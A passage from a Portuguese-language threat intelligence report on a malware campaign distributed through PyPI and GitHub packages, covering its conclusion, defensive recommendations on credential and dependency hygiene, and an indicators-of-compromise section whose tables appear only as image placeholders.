

Tabela 1 – Tabela de pacotes maliciosos.

<span id="page-12-0"></span>

Página 13|18



## <span id="page-13-0"></span>**3 CONCLUSÃO**

Esta campanha ilustra a complexidade das estratégias usadas por atores maliciosos para disseminar malware através de plataformas confiáveis, como PyPI e GitHub. Este evento ressalta a necessidade de cautela ao instalar pacotes e repositórios, mesmo aqueles provenientes de fontes confiáveis. É fundamental analisar cuidadosamente as dependências, monitorar atividades de rede suspeitas e adotar práticas de segurança sólidas para reduzir o risco de cair vítima desses ataques.





## <span id="page-14-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Não armazene credenciais como código ou configuração no seu GitHub**:

• É muito comum o armazenamento de senhas em repositórios no GitHub, o que pode acontecer de forma indireta ou involuntária. Para evitar isso, existem ferramentas como git-secrets, Vault, Keycloak que analisam estaticamente seus commits para garantir que você não tente enviar senhas ou informações confidenciais em seus repositórios.

#### **Adicione um arquivo SECURITY.md em seu projeto**

• Esse arquivo representa a política de segurança do seu código, destacando as principais informações que envolvem o tema. O objetivo do SECURITY.md é documentar formalmente os processos e procedimentos relacionados à segurança.

#### **Use Dependabot alerts e atualizações de segurança**

• Com essa funcionalidade, você pode ver alertas sobre dependências conhecidas por conter vulnerabilidades de segurança e escolher se deseja gerar pull requests para atualizar essas dependências automaticamente.

#### **Escolha de método de autenticação e limite as permissões de suas credenciais**

• É importante escolher um método de autenticação que ofereça um nível adequado de segurança para suas necessidades e limitar as permissões de suas credenciais para minimizar o impacto caso elas sejam comprometidas.

#### **Armazene suas credenciais de autenticação com segurança e limite quem pode acessar suas credenciais de autenticação**

• Não compartilhe credenciais de autenticação usando um sistema de mensagens ou e-mail não criptografado. Não passe seu personal access token como texto sem formatação na linha de comando.





### <span id="page-15-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.





Tabela 2 – Indicadores de Compromissos de artefatos.

#### **Indicadores de URL, IPs e Domínios**

<span id="page-15-1"></span>

Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-15-2"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-16-0"></span>**6 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- **Checkmarx**  $\bullet$



Página 17|18

